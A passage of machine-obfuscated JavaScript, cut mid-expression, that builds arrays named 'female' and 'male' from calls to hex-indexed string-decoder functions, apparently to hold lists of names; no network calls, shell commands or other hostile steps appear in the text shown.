0x4c5)+_0x545255(-0x1dc,-0x322,-0xbe,-0x105)+_0x5f1ca0(0x7b2,0x7a8,0xa01,0x517)+_0x545255(-0x134,-0x157,0x1ab,-0x11)+_0x545255(-0x38,-0x19f,0x19b,-0x5a),_0x5f1ca0(0x730,0x45c,0x554,0x4e5)+_0x5f1ca0(0x76f,0x4cd,0x782,0x789)+_0x5f1ca0(0x7cd,0x7a8,0x5ae,0x51d)+_0x5f1ca0(0x787,0x8a0,0x78d,0xb30)+_0x545255(0x158,0xdf,-0x27e,-0x5a),_0x5f1ca0(0x69e,0x45c,0x6e7,0x240)+_0x5f1ca0(0x4bd,0x4cd,0x371,0x48d)+_0x5f1ca0(0x682,0x7a8,0x988,0x8f4)+_0x545255(0x276,0xa9,0x51d,0x389)+_0x545255(0x27e,-0xe,0x273,-0x5a),_0x5f1ca0(0x54b,0x45c,0x1aa,0x1db)+_0x545255(-0x11b,-0x22b,-0x217,-0x105)+_0x5f1ca0(0x63a,0x7a8,0x54c,0x820)+_0x545255(0x168,0x336,0x4cd,0x274)+_0x5f1ca0(0x2e8,0x578,0x70e,0x577),_0x545255(-0xa9,-0x1f1,0x78,-0x176)+_0x5f1ca0(0x489,0x4cd,0x22d,0x45f)+_0x545255(0x9a,0x313,0x29a,0x1d6)+_0x545255(0x499,0x50e,0x58b,0x2eb)+_0x5f1ca0(0x511,0x578,0x738,0x70d),_0x5f1ca0(0x441,0x45c,0x521,0x5cf)+_0x5f1ca0(0x43a,0x4cd,0x2fa,0x293)+_0x545255(-0xc1,-0xb5,0x2a6,0x1d6)+_0x545255(0x13b,-0x2ca,-0xf8,-0x19a)+_0x5f1ca0(0x29b,0x578,0x2b3,0x815),_0x545255(-0x2ef,-0x386,-0x7e,-0x176)+_0x545255(-0x295,0xef,-0x26e,-0x105)+_0x5f1ca0(0x52e,0x7a8,0x751,0x6d7)+_0x545255(0x2da,0xdf,0x1f3,0x363)+_0x5f1ca0(0x498,0x578,0x6a1,0x550),_0x545255(-0x32f,0x88,-0x21d,-0x176)+_0x5f1ca0(0x443,0x4cd,0x40a,0x31c)+_0x545255(0xe4,0x3f8,0x2e1,0x1d6)+_0x545255(0x50e,0x257,0x4ef,0x2dc)+_0x545255(-0x14b,-0x102,0x146,-0x5a),_0x5f1ca0(0x69e,0x45c,0x466,0x706)+_0x545255(-0x60,0x1b5,0x3f,-0x105)+_0x5f1ca0(0x81c,0x7a8,0x610,0x935)+_0x5f1ca0(0x7e7,0x731,0x5a1,0x5c9)+_0x545255(-0x263,0x197,-0x2f,-0x5a),_0x5f1ca0(0x25f,0x45c,0x404,0x24a)+_0x545255(-0x71,-0x230,-0x208,-0x105)+_0x545255(0x2c6,0x2c4,0x330,0x1d6)+_0x5f1ca0(0x49c,0x563,0x60c,0x493)+_0x5f1ca0(0x681,0x578,0x816,0x6c9),_0x5f1ca0(0x325,0x45c,0x6d1,0x22a)+_0x545255(-0x3b8,-0x33a,-0x207,-0x105)+_0x545255(-0x79,0x245,0x277,0x1d6)+_0x5f1ca0(0x853,0x57e,0x325,0x7dd)+_0x545255(0x196,-0x16b,-0xfb,-0x5a),_0x5f1ca0(0x1a2,0x45c,0x4db,0x4b9)+_0x5f1ca0(0x5cb,0x4cd,0x405,0x2fb)+_0x545255(0x118,0x278,0x1cc,0x1d6)+_0x545255(0x396,-0x33,0x160,0x1c9)+_0x5f1ca0(0x30e,0x578,0x57c,0x46f),_0x545255(-0x1b2,-0x37f,-0x2a2,-0x176)+_0x545255(0x49,-0x106,-0x24a,-0x105)+_0x545255(0x3ed,0x18a,0x43,0x1d6)+_0x5f1ca0(0x343,0x55c,0x517,0x49e)+_0x545255(-0x165,-0x323,0xda,-0x5a),_0x545255(0x36,0x151,-0x1ea,-0x176)+_0x545255(-0x2d,-0x277,-0x367,-0x105)+_0x545255(0x267,-0xd9,0x49d,0x1d6)+_0x5f1ca0(0x60d,0x45b,0x3f7,0x6fb)+_0x545255(0x1df,0x16e,-0xff,-0x5a),_0x5f1ca0(0x2b0,0x45c,0x354,0x1ea)+_0x545255(0x103,-0x7f,-0x30b,-0x105)+_0x5f1ca0(0xa5d,0x7a8,0x93f,0xa19)+_0x5f1ca0(0x581,0x65e,0x6fa,0x411)+_0x5f1ca0(0x44a,0x578,0x421,0x7e4),_0x5f1ca0(0x5fd,0x45c,0x1b0,0x255)+_0x545255(0x34,-0x18,-0x75,-0x105)+_0x5f1ca0(0x86c,0x7a8,0xa80,0x8cb)+_0x545255(0x16e,-0x5a,0x265,-0x9)+_0x5f1ca0(0x6be,0x578,0x478,0x52f),_0x5f1ca0(0x1d4,0x45c,0x3a2,0x39a)+_0x545255(-0x304,-0xa,-0x4e,-0x105)+_0x545255(-0x26,0xcf,0xd1,0x1d6)+_0x545255(0xc5,-0x1dc,-0x110,0xbb)+_0x5f1ca0(0x5c6,0x578,0x487,0x3b8),_0x5f1ca0(0x66d,0x45c,0x4f1,0x314)+_0x5f1ca0(0x2fe,0x4cd,0x341,0x4f7)+_0x545255(0xb8,0x49a,0x17a,0x1d6)+_0x5f1ca0(0x454,0x624,0x5ef,0x69f)+_0x5f1ca0(0x395,0x578,0x760,0x610),_0x545255(-0xd2,-0x2bb,-0x1a0,-0x176)+_0x5f1ca0(0x5f6,0x4cd,0x517,0x285)+_0x5f1ca0(0x7c6,0x7a8,0xa43,0x8d1)+_0x545255(0x3c,-0x29,0x3f3,0x2b7)+_0x5f1ca0(0x333,0x578,0x819,0x3b3),_0x545255(-0x29a,0x84,-0x1aa,-0x176)+_0x5f1ca0(0x6e7,0x4cd,0x21a,0x75d)+_0x545255(0x4c,-0xdc,0x219,0x1d6)+_0x5f1ca0(0x782,0x831,0xade,0xa41)+_0x5f1ca0(0x352,0x578,0x351,0x328),_0x545255(0xeb,0x5c,-0x12d,-0x176)+_0x545255(-0x2c3,-0x34d,-0x212,-0x105)+_0x5f1ca0(0x945,0x7a8,0x825,0x7a4)+_0x545255(0x1c9,-0x37,-0x7e,0x10a)+_0x545255(-0x12f,0x144,-0x217,-0x5a),_0x545255(-0x42b,0x2f,-0x456,-0x176)+_0x5f1ca0(0x421,0x4cd,0x315,0x71a)+_0x5f1ca0(0x8ec,0x7a8,0x8bf,0x999)+_0x545255(0x211,0xe9,0x3b,0x25b)+_0x5f1ca0(0x317,0x578,0x3b3,0x531),_0x545255(-0x1b,0xda,-0x362,-0x176)+_0x5f1ca0(0x461,0x4cd,0x5b7,0x69c)+_0x5f1ca0(0x4d8,0x7a8,0x88e,0x694)+_0x545255(-0x11c,-0x13a,-0xc6,0x61)+_0x5f1ca0(0x370,0x578,0x7fd,0x6cc),_0x5f1ca0(0x607,0x45c,0x478,0x419)+_0x545255(-0x1b,-0xca,-0x193,-0x105)+_0x545255(0x406,0x256,0x12c,0x1d6)+_0x5f1ca0(0xa03,0x789,0x5ed,0x683)+_0x5f1ca0(0x4e7,0x578,0x348,0x350),_0x545255(-0x423,-0x2c4,-0x2b,-0x176)+_0x5f1ca0(0x6cb,0x4cd,0x2ac,0x3f8)+_0x545255(0x2f9,0x3d5,0x443,0x1d6)+_0x5f1ca0(0x904,0x957,0x98f,0xb6b)+_0x545255(0x14d,0x88,0x1fb,-0x5a),_0x5f1ca0(0x58f,0x45c,0x462,0x396)+_0x545255(-0xe,0x107,0xc5,-0x105)+_0x5f1ca0(0x68e,0x7a8,0x88f,0x989)+_0x5f1ca0(0x5e4,0x725,0x5ca,0x83d)+_0x545255(-0x87,0xcf,-0x7,-0x5a),_0x5f1ca0(0x3d7,0x45c,0x194,0x3a0)+_0x545255(-0x3d6,0x12a,0x18e,-0x105)+_0x545255(0x136,-0xb5,-0x62,0x1d6)+_0x5f1ca0(0x876,0x5b8,0x776,0x404)+_0x5f1ca0(0x391,0x578,0x666,0x463),_0x545255(-0x19b,0x46,-0x340,-0x176)+_0x5f1ca0(0x211,0x4cd,0x30f,0x6d3)+_0x545255(0x90,0x36c,0x32c,0x1d6)+_0x545255(0x49d,0x541,0x271,0x2e7)+_0x5f1ca0(0x584,0x578,0x73e,0x399),_0x545255(-0x28b,-0x3bd,0x4a,-0x176)+_0x545255(-0x1e2,-0x1cf,-0x2b9,-0x105)+_0x545255(0x382,0x1b0,-0x7c,0x1d6)+_0x545255(0x1a2,0x114,-0x5a,0x154)+_0x545255(-0x1c2,-0x21c,-0x2,-0x5a),_0x5f1ca0(0x499,0x45c,0x5e6,0x26f)+_0x545255(0xe4,-0x31c,0x127,-0x105)+_0x545255(0x192,0x21d,0x1a8,0x1d6)+_0x545255(-0x52,0xbb,-0x362,-0xc1)+_0x545255(-0x2db,0x1b7,0x25a,-0x5a),_0x545255(0x52,0x88,-0xa5,-0x176)+_0x5f1ca0(0x64f,0x4cd,0x36b,0x48d)+_0x545255(0x2a7,0x315,0x4ab,0x1d6)+_0x545255(0x551,0xa8,0x593,0x300)+_0x5f1ca0(0x675,0x578,0x40d,0x630),_0x5f1ca0(0x69d,0x45c,0x521,0x683)+_0x545255(0x16c,-0x1d7,-0x85,-0x105)+_0x5f1ca0(0x595,0x7a8,0x6ad,0x948)+_0x545255(0x5e,-0x82,0x2c9,0x22)+_0x5f1ca0(0x2ba,0x578,0x6b3,0x6e8),_0x5f1ca0(0x44e,0x45c,0x35f,0x1d7)+_0x545255(-0x3e4,-0x16c,-0x1d6,-0x105)+_0x5f1ca0(0x64a,0x7a8,0xa63,0x814)+_0x5f1ca0(0xb73,0x8c5,0xa37,0x7f7)+_0x545255(0x6a,-0x16a,0x54,-0x5a),_0x545255(-0x10c,-0x37f,-0x3a1,-0x176)+_0x5f1ca0(0x74f,0x4cd,0x4dd,0x453)+_0x545255(0x1ca,0x397,-0x8f,0x1d6)+_0x5f1ca0(0x272,0x495,0x1b5,0x4b5)+_0x5f1ca0(0x65a,0x578,0x298,0x457),_0x545255(0xab,0x153,-0x37,-0x176)+_0x5f1ca0(0x35f,0x4cd,0x2c1,0x755)+_0x545255(0x13b,0x3a4,-0x8c,0x1d6)+_0x5f1ca0(0xb46,0x894,0x601,0xb37)+_0x545255(0x26,-0x16b,0x7c,-0x5a),_0x545255(0xc9,0xac,0x72,-0x176)+_0x545255(-0x35f,-0x1c2,0x81,-0x105)+_0x5f1ca0(0x8b0,0x7a8,0xa0a,0x696)+_0x5f1ca0(0x73e,0x8c0,0x67b,0xa25)+_0x545255(-0x2ca,0x152,0xf4,-0x5a),_0x545255(0x6a,-0x2bb,0xa2,-0x176)+_0x545255(-0x198,-0x70,0x16b,-0x105)+_0x545255(0x2d4,-0x14,0x422,0x1d6)+_0x545255(0x33a,0x321,0x3df,0x228)+_0x5f1ca0(0x5ac,0x578,0x5aa,0x3f3),_0x5f1ca0(0x4dd,0x45c,0x1a3,0x2f3)+_0x545255(0x47,0x1c7,0x7f,-0x105)+_0x5f1ca0(0x4f7,0x7a8,0x89b,0x91b)+_0x545255(0x2a5,0xa0,-0xcd,0x0)+_0x545255(0x2e,-0xc6,-0x239,-0x5a),_0x5f1ca0(0x618,0x45c,0x6be,0x21b)+_0x5f1ca0(0x5a0,0x4cd,0x24c,0x5d0)+_0x5f1ca0(0x543,0x7a8,0x8d4,0x817)+_0x545255(0x25e,0x244,0x23f,0x2fb)+_0x5f1ca0(0x42f,0x578,0x4c2,0x500),_0x5f1ca0(0x327,0x45c,0x1f2,0x5bb)+_0x5f1ca0(0x5a0,0x4cd,0x33f,0x374)+_0x5f1ca0(0x95c,0x7a8,0x830,0x74d)+_0x545255(0x397,0x381,0x3e,0x2b6)+_0x545255(0x112,0x155,-0x176,-0x5a),_0x545255(-0x1bb,-0x117,-0x270,-0x176)+_0x5f1ca0(0x2bb,0x4cd,0x3c9,0x5b2)+_0x5f1ca0(0x947,0x7a8,0x4ed,0x706)+_0x545255(0x17a,0x14f,0x304,0x189)+_0x545255(-0x149,-0x7d,0x5a,-0x5a),_0x545255(-0xf,-0x3c3,-0x368,-0x176)+_0x545255(-0x338,0x148,-0x1d6,-0x105)+_0x545255(0x4b5,0x20e,0x377,0x1d6)+_0x5f1ca0(0x8eb,0x73c,0x9ea,0x4c2)+_0x545255(0x6b,0xa9,0x150,-0x5a),_0x5f1ca0(0x4df,0x45c,0x70f,0x719)+_0x545255(0xc7,-0x2c9,-0x1fc,-0x105)+_0x5f1ca0(0x588,0x7a8,0x6dc,0x810)+_0x545255(-0x134,-0x27,0x270,-0x21)+_0x5f1ca0(0x6a1,0x578,0x4a8,0x49f),_0x545255(0x10a,-0x394,-0x1dc,-0x176)+_0x5f1ca0(0x476,0x4cd,0x40e,0x72f)+_0x5f1ca0(0x616,0x7a8,0x5a7,0x830)+_0x5f1ca0(0x6d6,0x672,0x43d,0x727)+_0x545255(-0x16e,-0x15d,-0x1f0,-0x5a),_0x5f1ca0(0x5b7,0x45c,0x540,0x4b1)+_0x545255(0x26,0xb,-0xb9,-0x105)+_0x545255(0x87,0x30f,0x42f,0x1d6)+_0x545255(-0x6e,-0x153,-0xd2,0x160)+_0x545255(-0x1e1,-0x26,-0x1e0,-0x5a),_0x545255(-0x2b9,-0x36e,0x117,-0x176)+_0x5f1ca0(0x4c7,0x4cd,0x52a,0x343)+_0x545255(0x459,0x11,0x11d,0x1d6)+_0x545255(0x23,0x204,0x15a,0x262)+_0x545255(-0x7d,0x23c,0x274,-0x5a),_0x5f1ca0(0x1e8,0x45c,0x5e2,0x414)+_0x5f1ca0(0x220,0x4cd,0x3d5,0x389)+_0x545255(0x3e0,-0x7f,0xa5,0x1d6)+_0x545255(-0x53,0x18e,0x2ee,0x14)+_0x5f1ca0(0x7c1,0x578,0x493,0x46e),_0x5f1ca0(0x3da,0x45c,0x2e0,0x1be)+_0x5f1ca0(0x43a,0x4cd,0x616,0x6d2)+_0x545255(-0xe8,0x20e,0x489,0x1d6)+_0x5f1ca0(0x821,0x87e,0x8cd,0x754)+_0x5f1ca0(0x56a,0x578,0x5f7,0x498),_0x545255(-0x130,-0x323,-0xb7,-0x176)+_0x545255(-0x52,0x8f,-0x3d8,-0x105)+_0x5f1ca0(0x86c,0x7a8,0x707,0x763)+_0x5f1ca0(0x691,0x7ba,0x634,0xa1f)+_0x545255(0x167,0x1b3,-0x133,-0x5a),_0x5f1ca0(0x4ab,0x45c,0x4d6,0x573)+_0x545255(0x6e,-0x286,0x148,-0x105)+_0x545255(0x6e,0x38e,-0x87,0x1d6)+_0x5f1ca0(0x4d1,0x4d8,0x6a1,0x7b0)+_0x5f1ca0(0x684,0x578,0x743,0x56c),_0x5f1ca0(0x5c0,0x45c,0x71a,0x4e4)+_0x5f1ca0(0x347,0x4cd,0x7aa,0x3b2)+_0x5f1ca0(0xa29,0x7a8,0x9f1,0x4ed)+_0x545255(-0x55,0x28e,0x2b6,0xb8)+_0x545255(0x18,-0x1a9,-0x6f,-0x5a),_0x5f1ca0(0x277,0x45c,0x461,0x39d)+_0x545255(0xb8,-0x238,0x86,-0x105)+_0x545255(0x300,0x65,0x2a6,0x1d6)+_0x545255(-0x291,-0x398,-0xa0,-0xf1)+_0x545255(-0x1ff,-0x32e,0x126,-0x5a),_0x5f1ca0(0x19e,0x45c,0x207,0x576)+_0x5f1ca0(0x25c,0x4cd,0x3d1,0x61a)+_0x5f1ca0(0xa48,0x7a8,0x905,0x538)+_0x5f1ca0(0x8e3,0x7aa,0x896,0x856)+_0x545255(-0x21f,0x39,-0x26f,-0x5a),_0x545255(-0x162,-0x2c1,-0x43,-0x176)+_0x545255(0x131,-0x28b,0x1cc,-0x105)+_0x545255(0x5b,-0x12,0xdc,0x1d6)+_0x5f1ca0(0x983,0x949,0x804,0x929)+_0x545255(-0xd5,-0x119,0x1a9,-0x5a),_0x545255(-0x3e2,-0x294,0x1a,-0x176)+_0x545255(0xa9,0x6d,-0x1a0,-0x105)+_0x545255(0x3d2,0x372,0x248,0x1d6)+_0x545255(-0x17c,0x256,0x1cb,0x103)+_0x5f1ca0(0x568,0x578,0x656,0x423),_0x5f1ca0(0x31e,0x45c,0x417,0x54f)+_0x545255(-0x2de,0xd6,-0x2c7,-0x105)+_0x545255(0x49c,0x2d,0x24c,0x1d6)+_0x545255(0x2f5,0x21,-0xa4,0x1bb)+_0x545255(0x20a,-0x25a,-0x1d9,-0x5a),_0x5f1ca0(0x29b,0x45c,0x5ed,0x349)+_0x5f1ca0(0x71c,0x4cd,0x23c,0x54d)+_0x5f1ca0(0x541,0x7a8,0x986,0x568)+_0x545255(0x46e,0x294,0x475,0x387)+_0x545255(-0x83,-0x199,0xc,-0x5a),_0x5f1ca0(0x235,0x45c,0x57d,0x2cf)+_0x545255(-0x3d3,-0xca,-0x246,-0x105)+_0x545255(0x275,0x407,0x48,0x1d6)+_0x545255(0x3ac,0x241,0x329,0x3c7)+_0x545255(0x1a6,-0x21,0x20c,-0x5a),_0x545255(-0x21f,-0x1cd,-0x27e,-0x176)+_0x545255(-0x2cd,0x8c,-0x3af,-0x105)+_0x545255(0x225,0x5a,0x2ff,0x1d6)+_0x545255(0x199,-0x30a,-0x23e,-0x69)+_0x5f1ca0(0x6c6,0x578,0x740,0x742),_0x545255(-0xc2,-0x14a,-0x183,-0x176)+_0x545255(-0x3a0,0xce,-0x186,-0x105)+_0x545255(0x241,0x45b,0x197,0x1d6)+_0x545255(-0x31,0x155,-0x136,-0xaf)+_0x5f1ca0(0x3db,0x578,0x3d5,0x84a),_0x545255(-0x2b6,0x14c,-0xaf,-0x176)+_0x5f1ca0(0x643,0x4cd,0x48a,0x474)+_0x5f1ca0(0x971,0x7a8,0xa82,0x73b)+_0x5f1ca0(0xa48,0x98e,0x7bd,0x6d0)+_0x5f1ca0(0x5f8,0x578,0x7b0,0x4dd),_0x545255(-0x1fb,-0x31c,-0x63,-0x176)+_0x545255(-0x1a2,-0xf5,0xe5,-0x105)+_0x545255(0x26f,0x208,-0x10a,0x1d6)+_0x545255(0x240,0x132,0x4d3,0x1fa)+_0x5f1ca0(0x6f6,0x578,0x41e,0x2f1),_0x545255(-0x3c5,-0x451,0xeb,-0x176)+_0x545255(-0x257,0x196,0x1be,-0x105)+_0x545255(0x1b9,0x2ca,0xb0,0x1d6)+_0x5f1ca0(0x363,0x5a7,0x641,0x5ad)+_0x5f1ca0(0x604,0x578,0x672,0x32d)],female=[_0x5f1ca0(0x6e6,0x485,0x3ef,0x566),_0x545255(-0x214,0x30c,0x284,0x33),_0x545255(0x1eb,0x1ef,0x6b,-0x6),_0x545255(-0x1cb,-0x30c,-0x1f9,-0xc7),_0x5f1ca0(0x438,0x673,0x8a4,0x839),_0x5f1ca0(0x335,0x43a,0x3ec,0x1c8),_0x545255(0x1e9,0x31e,0x37a,0x2df),_0x5f1ca0(0x539,0x56c,0x35f,0x710),_0x545255(-0x209,0xbf,-0x3e,0x20),_0x5f1ca0(0x6ad,0x6a2,0x4ae,0x523),_0x5f1ca0(0x848,0x657,0x383,0x896),_0x545255(-0x56,-0x62,-0xaa,-0xb1),_0x545255(0xc,0xed,-0xa1,-0x1ce),_0x545255(-0x2e6,-0x101,0x7,-0x74),_0x5f1ca0(0x4a4,0x418,0x490,0x267),_0x5f1ca0(0x816,0x8f7,0x7be,0xb92),_0x545255(-0x257,0x49,0x23,0x80),_0x545255(0x106,0x5b1,0x5cf,0x330),_0x545255(0x28e,-0xb5,0x76,0x97),_0x5f1ca0(0x34f,0x50f,0x3ae,0x385),_0x5f1ca0(0x99e,0x775,0x75e,0x95d),_0x545255(0x54a,0x309,0x2d,0x2a7),_0x5f1ca0(0x9fa,0x772,0x7d4,0x6d2),_0x545255(0x1ab,0x1dc,-0x1f5,0xb4),_0x545255(0xa0,0x31,-0x4f,0x1f5),_0x545255(0x33b,0x36f,0x25b,0x9b),_0x5f1ca0(0x87f,0x8e0,0xaf4,0xb6c),_0x5f1ca0(0x454,0x4a4,0x1e6,0x39b),_0x5f1ca0(0x64f,0x543,0x6c3,0x572),_0x5f1ca0(0x5cd,0x73a,0x5bf,0x79b),_0x545255(-0x70,0x7,-0x25f,0x81),_0x545255(-0x13a,0x1fb,-0x25c,0x38),_0x5f1ca0(0x953,0x75d,0x4a5,0x4ee),_0x5f1ca0(0xa7c,0x91c,0x9d3,0xa78),_0x545255(-0x1f2,-0x250,-0x50,0x4c),_0x5f1ca0(0x188,0x442,0x3fb,0x40a),_0x545255(0xdf,0x52,-0x1b6,-0x1a5)+'a',_0x5f1ca0(0x88b,0x6ee,0x792,0x83b),_0x545255(0x219,0x4df,0x505,0x367)+'a',_0x545255(-0xfe,0x21b,0x138,0x2a)+'s',_0x5f1ca0(0x745,0x4b6,0x74e,0x486)+'a',_0x5f1ca0(0x64f,0x5b5,0x522,0x846),_0x545255(0x12,0x2f0,0x8c,0x2c1),_0x545255(0x118,0x13e,-0xb6,-0x14)+'i',_0x5f1ca0(0x585,0x5bc,0x461,0x332),_0x545255(-0x14f,0x119,-0x3,0x27),_0x5f1ca0(0x6df,0x507,0x6ad,0x291)+_0x5f1ca0(0xa1c,0x776,0x8b6,0x986),_0x5f1ca0(0x84e,0x7b5,0x9f7,0x71c)+'a',_0x5f1ca0(0xa2a,0x97e,0x7ff,0x7b9)+'ri',_0x545255(0x375,-0x17d,-0x4d,0xc0)+'a',_0x545255(0x1a3,0x191,-0x236,0x82)+'i',_0x5f1ca0(0x3ad,0x453,0x3c2,0x1cd)+'ri',_0x5f1ca0(0xab4,0x823,0x9aa,0x5ca)+'i',_0x5f1ca0(0x7ac,0x67c,0x4ec,0x3d4)+'a',_0x545255(-0x2b,0x1f2,0xdb,0x20a),_0x545255(0x15,-0x11a,-0x26c,-0xa)+_0x5f1ca0(0x70d,0x83e,0x7b6,0x6c5),_0x545255(-0x2c6,-0x77,0x138,-0x10f)+'ri',_0x545255(-0x5a,0x3ae,0x26a,0x10e)+_0x5f1ca0(0x731,0x5e4,0x70f,0x46d),_0x545255(-0x28,0x298,0x193,0x187)+_0x5f1ca0(0x6d7,0x5b3,0x389,0x775),_0x5f1ca0(0x767,0x6a9,0x481,0x526)+'a',_0x5f1ca0(0x559,0x405,0x38b,0x3e3)+'a',_0x545255(0x222,0xab,0x585,0x315)+'a',_0x545255(-0x37,0xc7,0x34a,0x112)+'a',_0x5f1ca0(0x6bb,0x447,0x4f7,0x4cb),_0x5f1ca0(0x5f9,0x5ce,0x7cf,0x83f)+'na',_0x545255(0x398,0x4cb,0x628,0x3bb)+_0x5f1ca0(0x326,0x5e4,0x575,0x82b),_0x545255(0x27c,0x4ad,0x1f3,0x3d0)+'ra',_0x5f1ca0(0x8eb,0x7f4,0x61c,0x9c0)+'ri',_0x545255(-0x157,-0x37,-0x77,-0xf9),_0x5f1ca0(0x6d8,0x65c,0x82c,0x37c)+_0x5f1ca0(0x672,0x776,0x85b,0x530),_0x5f1ca0(0x542,0x766,0x75f,0x919)+'a',_0x5f1ca0(0x52d,0x737,0x508,0x51f)+'ra',_0x5f1ca0(0x7de,0x51c,0x32e,0x507)+'a',_0x545255(0x3c6,0x41b,0x38f,0x2fd)+_0x5f1ca0(0x773,0x8c9,0x98e,0x878),_0x5f1ca0(0x315,0x423,0x630,0x650)+_0x5f1ca0(0x428,0x5e4,0x844,0x787),_0x545255(0xec,-0x24,0x33d,0x126)+'ri',_0x5f1ca0(0x391,0x64d,0x644,0x5ac),_0x5f1ca0(0x9f2,0x883,0x5e1,0x92c)+_0x545255(-0x2ba,-0x88,0x74,-0x1da),_0x5f1ca0(0x5ce,0x778,0x916,0x599)+'i',_0x545255(0xc7,0x341,-0x17b,0xf2)+'a',_0x545255(0x1a9,0x433,0x233,0x35a)+'a',_0x545255(0x590,0x107,0x1c4,0x37e),_0x545255(0x205,0xf8,0x68,0x14b)+'a',_0x545255(-0x170,0x85,-0x177,0xec)+'ra',_0x545255(-0x315,-0x265,0x19,-0x4e)+_0x545255(0x36a,0x296,0xd7,0x2f7),_0x5f1ca0(0x705,0x723,0x905,0x50f)+'a',_0x5f1ca0(0x5a2,0x6dd,0x7eb,0x427)+'a',_0x5f1ca0(0x8f6,0x6d8,0x640,0x831),_0x545255(0xf0,-0x2c5,-0x2ac,-0xeb)+'a',_0x5f1ca0(0x7c5,0x9b0,0xa00,0xbb9)+'a',_0x5f1ca0(0x8f5,0x69b,0x703,0x79f)+_0x5f1ca0(0x390,0x3f8,0x255,0x196),_0x545255(-0x1cd,0xfa,-0x208,0x1d)+'ra',_0x5f1ca0(0x7da,0x58a,0x6c5,0x425)+'a',_0x5f1ca0(0x460,0x707,0x449,0x690)+'a',_0x5f1ca0(0x6cf,0x80a,0x718,0xabd)+_0x545255(0x197,0xd8,0x131,-0x10c),_0x545255(0x19e,0x12e,0x37e,0xed)+'a',_0x5f1ca0(0x56e,0x5c7,0x410,0x5fd)+'s',_0x545255(0x31a,0x40a,0x153,0x2cd),_0x545255(0x19e,0x370,0x192,0x223)+'na',_0x5f1ca0(0x60f,0x88b,0xa4f,0xa1e),_0x5f1ca0(0x9cf,0x6fa,0x9cb,0x650)+_0x5f1ca0(0x719,0x4c6,0x6c6,0x27c),_0x5f1ca0(0x791,0x5ad,0x32f,0x838)+'ri',_0x5f1ca0(0x30d,0x473,0x5a4,0x2e8)+_0x5f1ca0(0x6fa,0x85a,0x9ec,0xa40),_0x545255(-0x17,-0x193,0x2bf,0x143)+'a',_0x545255(0x156,0xf3,0x11a,-0x11d)+'a',_0x5f1ca0(0x95b,0x8f8,0x7fe,0x6b1),_0x545255(0x3f6,0x2e7,0x187,0x117)+'a',_0x545255(0x5a,0x179,-0xe5,-0x12),_0x5f1ca0(0x511,0x5d3,0x8a9,0x393)+'a',_0x5f1ca0(0x3b1,0x590,0x2cf,0x582)+_0x545255(-0x5b,-0x42a,0xa7,-0x1da),_0x5f1ca0(0x654,0x843,0x58d,0xa13)+'a',_0x545255(-0x247,0xc4,-0x3c3,-0x1b1),_0x545255(0x4c,0x128,0x91,0x105)+_0x545255(0x175,0x3a1,0x450,0x1a4),_0x5f1ca0(0x59a,0x876,0x698,0xb27)+'ri',_0x5f1ca0(0x35d,0x4ff,0x375,0x556),_0x545255(0x171,0x2b7,0x631,0x360),_0x545255(-0x1e6,0x12d,0x108,0xf)+_0x545255(-0x271,-0xde,0x2,-0x83),_0x545255(0x16b,-0x40,-0x1b6,0x62)+'a',_0x545255(0x9c,0xa1,-0x1dc,-0x138)+'a',_0x545255(-0x279,-0x2c6,-0xd4,-0x1a2)+'a',_0x545255(0x324,0x452,0x4c1,0x3b6),_0x545255(0x205,0x21a,0x32c,0xe4)+'i',_0x545255(-0x29b,-0x1a0,0x13c,-0x13c)+'a',_0x5f1ca0(0x4f3,0x7d3,0x889,0x690)+'a',_0x5f1ca0(0x510,0x4b4,0x5b5,0x4f6)+'ra',_0x5f1ca0(0x746,0x962,0xc1d,0x8c1),_0x545255(-0x5d,0x1a0,-0x13e,0x21),_0x5f1ca0(0x81b,0x581,0x58d,0x545)+'a',_0x545255(0xf0,0x16,0x418,0x1b6)+'as',_0x5f1ca0(0x9f1,0x9a0,0x702,0x6d3)+'na',_0x5f1ca0(0x746,0x67d,0x43c,0x683),_0x5f1ca0(0x784,0x612,0x873,0x4da)+'a',_0x545255(0x175,0x135,0x300,0x1be)+_0x545255(0x12e,-0xbc,-0x62,-0x10c),_0x545255(0x7d,0x5cb,0x585,0x2f9)],male=[_0x545255(0x371,-0xab,-0xa4,0xf9),_0x545255(0xf,0x18d,0x31c,0x232),_0x545255(-0x146,-0x172,0x38,-0xad),_0x5f1ca0(0x5ec,0x5e7,0x469,0x3b7),_0x5f1ca0(0x51a,0x56b,0x494,0x6bb),_0x5f1ca0(0x5c5,0x4a6,0x2af,0x338),_0x545255(0xa6,0x394,0x214,0x2d4),_0x545255(-0x33d,-0x13a,0x5b,-0x16e),_0x5f1ca0(0x6f0,0x483,0x3b9,0x2e2),_0x5f1ca0(0x8f3,0x813,0x542,0x6e1),_0x545255(0x19f,0x38,0x13a,-0x30),_0x545255(0x3de,0x395,0x60b,0x39a),_0x545255(-0x2f1,-0x61,-0x22a,-0x15c),_0x5f1ca0(0x8b9,0x960,0xa01,0x899),_0x5f1ca0(0x66c,0x916,0x7ea,0xb90),_0x545255(0x67c,0x1cd,0x2ce,0x3d3),_0x5f1ca0(0x914,0x929,0xb02,0xa0b),_0x545255(-0x162,0x32,0xc,-0x1a1),_0x545255(0x4c,0x15e,0x80,0x167),_0x545255(0x115,-0x1a6,-0x24,-0x93),_0x545255(0x3ca,0x4cc,0x320,0x287),_0x545255(0x125,-0x2c9,-0x33c,-0x84),_0x5f1ca0(0x573,0x7ec,0xa56,0x678),_0x5f1ca0(0x7d3,0x6b7,0x795,0x55d),_0x5f1ca0(0x625,0x639,0x50b,0x703),_0x5f1ca0(0x68b,0x554,0x7f5,0x30c),_0x545255(0x107,0x38c,0xdb,0x394),_0x5f1ca0(0x7c6,0x8e2,0x780,0x7d1),_0x545255(0x350,0x34c,0x4fd,0x28e),_0x5f1ca0(0x70f,0x816,0x9cc,0x6d0),_0x545255(0x8a,0x65,-0x20,-0x14b),_0x5f1ca0(0x8c6,0x9b1,0xbe3,0x78e),_0x545255(-0xbc,-0x30a,-0x24c,-0x1b3),_0x545255(-0x1be,-0x21e,0xdb,-0xa6),_0x545255(0x4e9,0x113,0xb7,0x21e),_0x545255(-0x6b,0x104,-0x1a8,-0x187),_0x545255(0x28e,-0x2b3,0x251,-0x2a),_0x545255(0x1bb,0x125,0x14f,0x7a),_0x545255(-0x31a,-0x276,-0x13c,-0x67),_0x5f1ca0(0x369,0x4ea,0x73e,0x5eb),_0x5f1ca0(0x9a4,0x8df,0xa4c,0xacc),_0x5f1ca0(0x33a,0x4fc,0x362,0x34f),_0x545255(-0x288,0x59,-0x334,-0x1ab),_0x5f1ca0(0x681,0x69a,0x651,0x6f1),_0x545255(0xb6,-0x31